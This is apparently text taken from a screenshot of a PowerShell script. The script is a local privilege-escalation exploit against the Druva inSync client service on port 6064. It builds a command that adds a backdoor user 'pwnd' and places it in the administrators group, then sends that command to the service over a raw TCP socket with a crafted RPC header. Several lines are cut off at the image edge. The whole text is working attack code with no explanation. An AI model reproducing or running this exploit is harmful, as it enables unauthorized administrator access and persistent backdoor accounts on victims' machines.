 Untitled1.ps1* X
1 $ErrorActionPreference = "Stop"
2
3 $cmd = "net user pwnd SimplePass123 /add & net localgroup administrat
4
5 $s = New-Object System.Net.Sockets.Socket(
6 [System.Net.Sockets.AddressFamily]::InterNetwork,
7 [System.Net.Sockets.SocketType]::Stream,
8 [System.Net.Sockets.ProtocolType]::Tcp
9 )
10 $s.Connect("127.0.0.1", 6064)
11
12 $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v000
13 $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0
14 $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\D
15 $length = [System.BitConverter]::GetBytes($command.Length);
16
17 $s.Send($header)
18 $s.Send($rpcType)
19 $s.Send($length)
20 $s.Send($command)